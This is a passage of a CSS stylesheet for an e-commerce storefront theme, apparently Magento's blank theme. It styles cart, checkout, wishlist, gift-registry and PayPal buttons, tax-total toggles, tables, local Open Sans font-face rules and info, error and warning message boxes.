  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .payment-method-billing-address .action-cancel,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-weight: 400;
  font-size: inherit;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.cart.table-wrapper .action.help.map:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .payment-method-billing-address .action-cancel:visited,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited,
.abs-add-fields .action.remove:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #1979c3;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .payment-method-billing-address .action-cancel:hover,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.cart.table-wrapper .action.help.map:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active,
.abs-add-fields .action.remove:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #ff5501;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .payment-method-billing-address .action-cancel:hover,
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:focus,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,
.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],
fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.block-compare .action.compare,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.block-compare .action.compare:focus,
.block-compare .action.compare:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:hover,
.block-compare .action.compare:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 7px 15px;
}
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee {
  display: inline-block;
  font-size: 1.4rem;
  white-space: nowrap;
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: "(" attr(data-label) ": ";
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ")";
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -10px;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: '\e621';
}
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^="multishipping-"] .nav-sections,
[class^="multishipping-"] .nav-toggle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 20px;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.block-cart-failed .action.continue {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
  font-weight: bold;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:focus,
.block-cart-failed .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-cart-failed .action.continue:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.block-cart-failed .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before {
  color: inherit;
}
.field.date .control,
.form.search.advanced .fields.range .field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input,
.form.search.advanced .fields.range .field.date input {
  margin-right: 10px;
  width: calc(100% - (40px + 10px));
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - (24px + 10px + 5px));
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0%;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 10px;
  color: #333333;
  font-weight: 300;
  font-size: 2.6rem;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
  font-weight: 400;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
  font-weight: 400;
}
.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
  padding-top: 20px;
}
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 700;
}
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  position: relative;
  padding-right: 25px;
  display: block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 30px 7px 5px;
  position: relative;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-weight: 400;
}
.cart-summary .block > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\e617';
}
.cart-summary .block.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  padding-bottom: 40px;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #d1d1d1;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: #1979c3;
}
.message.info a:hover {
  color: #006bb4;
}
.message.info a:active {
  color: #006bb4;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: #1979c3;
}
.message.error a:hover {
  color: #006bb4;
}
.message.error a:active {
  color: #006bb4;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #b30000;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: #1979c3;
}
.message.warning a:hover {
  color: #006bb4;
}
.message.warning a:active {
  color: #006bb4;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
